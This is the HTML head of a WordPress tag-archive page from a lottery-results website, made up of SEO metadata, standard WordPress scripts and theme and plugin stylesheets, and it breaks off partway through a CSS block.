

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sambadlotteryresult.com/tag/17-june-2019-banga-lakshmi-teesta-lottery/
body_size: 19314
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.6 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>17 june 2019 Banga lakshmi Teesta Lottery Archives</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="17 june 2019 Banga lakshmi Teesta Lottery Archives" />
	<meta property="og:url" content="https://sambadlotteryresult.com/tag/17-june-2019-banga-lakshmi-teesta-lottery/" />
	<meta property="og:site_name" content="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF" />
	<meta property="og:image" content="https://sambadlotteryresult.com/wp-content/uploads/2022/05/lottery-sambad-today-result-লটারী-সংবাদ.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sambadlotteryresult.com/tag/17-june-2019-banga-lakshmi-teesta-lottery/","url":"https://sambadlotteryresult.com/tag/17-june-2019-banga-lakshmi-teesta-lottery/","name":"17 june 2019 Banga lakshmi Teesta Lottery Archives","isPartOf":{"@id":"https://sambadlotteryresult.com/#website"},"breadcrumb":{"@id":"https://sambadlotteryresult.com/tag/17-june-2019-banga-lakshmi-teesta-lottery/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://sambadlotteryresult.com/tag/17-june-2019-banga-lakshmi-teesta-lottery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sambadlotteryresult.com/"},{"@type":"ListItem","position":2,"name":"17 june 2019 Banga lakshmi Teesta Lottery"}]},{"@type":"WebSite","@id":"https://sambadlotteryresult.com/#website","url":"https://sambadlotteryresult.com/","name":"Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF","description":"Sambad Lottery Today Result","publisher":{"@id":"https://sambadlotteryresult.com/#organization"},"alternateName":"lottery sambad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sambadlotteryresult.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sambadlotteryresult.com/#organization","name":"lottery sambad today result","alternateName":"lottery sambad","url":"https://sambadlotteryresult.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sambadlotteryresult.com/#/schema/logo/image/","url":"https://sambadlotteryresult.com/wp-content/uploads/2021/05/cropped-cropped-cropped-lottery-sambad-header-logo-2.png","contentUrl":"https://sambadlotteryresult.com/wp-content/uploads/2021/05/cropped-cropped-cropped-lottery-sambad-header-logo-2.png","width":512,"height":512,"caption":"lottery sambad today result"},"image":{"@id":"https://sambadlotteryresult.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lotterysambadlive/","https://www.instagram.com/sambadlotteryresult"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF &raquo; Feed" href="https://sambadlotteryresult.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF &raquo; Comments Feed" href="https://sambadlotteryresult.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF &raquo; 17 june 2019 Banga lakshmi Teesta Lottery Tag Feed" href="https://sambadlotteryresult.com/tag/17-june-2019-banga-lakshmi-teesta-lottery/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sambadlotteryresult.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sambadlotteryresult.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='atb-animated-text-style-inline-css'>
.dashicons{font-family:dashicons!important}.wp-block-atb-animated-text *{box-sizing:border-box}.wp-block-atb-animated-text .atbAnimatedText .content{line-height:normal;margin:0!important}.wp-block-atb-animated-text .atbAnimatedText .content *{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit}.wp-block-atb-animated-text .atbAnimatedText.type1{align-items:center;display:flex;justify-content:center;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type1 .content{position:relative;white-space:nowrap}.wp-block-atb-animated-text .atbAnimatedText.type1 .content span{display:inline-block;position:absolute}.wp-block-atb-animated-text .atbAnimatedText.type2{align-items:center;display:flex;justify-content:center;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type2 .content{line-height:1.2}.wp-block-atb-animated-text .atbAnimatedText.type3{justify-content:center}.wp-block-atb-animated-text .atbAnimatedText.type3,.wp-block-atb-animated-text .atbAnimatedText.type4{align-items:center;box-sizing:border-box;display:flex;overflow:hidden;position:relative}.wp-block-atb-animated-text .atbAnimatedText.type4 .content{opacity:0}.wp-block-atb-animated-text .atbAnimatedText.type4 .content .wrapper{align-items:center;display:flex;flex-direction:row;justify-content:left}.wp-block-atb-animated-text .atbAnimatedText.type4 .content .wrapper .txt{line-height:1;margin:0}.wp-block-atb-animated-text .atbAnimatedText.type4 .content .wrapper .txt .char{display:inline-block;opacity:0;transform-origin:center}.wp-block-atb-animated-text .atbAnimatedText.type5{align-items:center;display:flex;padding:0}.wp-block-atb-animated-text .atbAnimatedText.type5 .content{opacity:1}.wp-block-atb-animated-text .atbAnimatedText.type5 .content .wrapper{align-items:center;display:flex;flex-direction:row;overflow:hidden;text-transform:inherit}.wp-block-atb-animated-text .atbAnimatedText.type5 .content .wrapper .txt{color:#fff;line-height:1;margin:0;text-transform:inherit}.wp-block-atb-animated-text .atbAnimatedText.type5 .content .wrapper .txt .char{display:inline-block;opacity:1;text-transform:inherit;transform-origin:center center}.wp-block-atb-animated-text .atbAnimatedText.type6{align-items:center;cursor:grab;display:flex;font-family:Arial,sans-serif;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type6 .char{display:inline-block;position:relative;text-shadow:inherit;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-atb-animated-text .atbAnimatedText.type7{align-items:center;display:flex;font-family:Anybody,sans-serif;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type7 .content{line-height:0}.wp-block-atb-animated-text .atbAnimatedText.type7 .char{display:inline-block;font-stretch:300%}.wp-block-atb-animated-text .atbAnimatedText.type8{align-items:center;display:flex;overflow:hidden}.wp-block-atb-animated-text .atbAnimatedText.type8 .content .stage{align-items:center;display:flex}.wp-block-atb-animated-text .atbAnimatedText.type8 .content .cursor{animation:blink-animation .9s step-start infinite;background-color:#fff;bottom:4px;display:inline-block;height:1em;margin-left:4px;position:absolute;width:2px}@keyframes blink-animation{0%{opacity:1}50%{opacity:0}to{opacity:1}}.wp-block-atb-animated-text .atbAnimatedText.type9{align-items:center;display:flex;flex-direction:row;overflow:hidden;position:relative;text-align:center}.wp-block-atb-animated-text .atbAnimatedText.type9 .textAnimate{align-items:center;color:inherit;display:flex;flex-wrap:wrap;justify-content:center;max-width:100%;position:relative;text-align:center;word-break:break-word}.wp-block-atb-animated-text .atbAnimatedText.type9 .textAnimate span{font-size:inherit}.wp-block-atb-animated-text .atbAnimatedText.type9 .offscreen-text{position:absolute;visibility:hidden}.wp-block-atb-animated-text .atbAnimatedText.type9 .helloSvg{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}@media(max-width:768px){.wp-block-atb-animated-text .atbAnimatedText.type9 .textAnimate{font-size:2rem}.wp-block-atb-animated-text .atbAnimatedText.type9 .inputAnimate{font-size:1.2rem;width:40%}}.wp-block-atb-animated-text .atbAnimatedText.type10{align-items:center;display:flex}.wp-block-atb-animated-text .atbAnimatedText.type10 .content{display:flow-root}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch{position:relative}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-1,.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-2{inset:0;position:absolute}@keyframes wave{0%,to{transform:translateY(0)}50%{transform:translateY(-20px)}}@keyframes bounce-text{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-20px)}60%{transform:translateY(-10px)}}@keyframes glitch{0%{transform:translate(0)}20%{transform:translate(-2px,2px)}40%{transform:translate(-2px,-2px)}60%{transform:translate(2px,2px)}80%{transform:translate(2px,-2px)}to{transform:translate(0)}}@layer components{.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-wave{animation:wave 1s ease-in-out infinite;display:inline-block}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-bounce-text{animation:bounce-text 2s ease infinite}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch{animation:glitch .8s ease-in-out infinite}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-1{animation:glitch .8s infinite;clip-path:polygon(0 0,100% 0,100% 45%,0 45%);transform:translate(-2px)}.wp-block-atb-animated-text .atbAnimatedText.type10 .animate-glitch-2{animation:glitch .8s infinite;clip-path:polygon(0 80%,100% 20%,100% 100%,0 100%);transform:translate(2px)}}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='animate-css' href='https://sambadlotteryresult.com/wp-content/plugins/animated-text-block/public/css/animate.min.css?ver=4.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sambadlotteryresult.com/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sambadlotteryresult.com/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://sambadlotteryresult.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.1' media='all' />
<style id='send-denial-inline-css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://sambadlotteryresult.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
#nav-below {display:none;}
.generate-columns {margin-bottom: 20px;padding-left: 20px;}.generate-columns-container {margin-left: -20px;}.page-header {margin-bottom: 20px;margin-left: 20px}.generate-columns-container > .paging-navigation {margin-left: 20px;}
body{background-color:var(--base-3);color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1140px;}.wp-block-group__inner-container{max-width:1140px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:240px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root 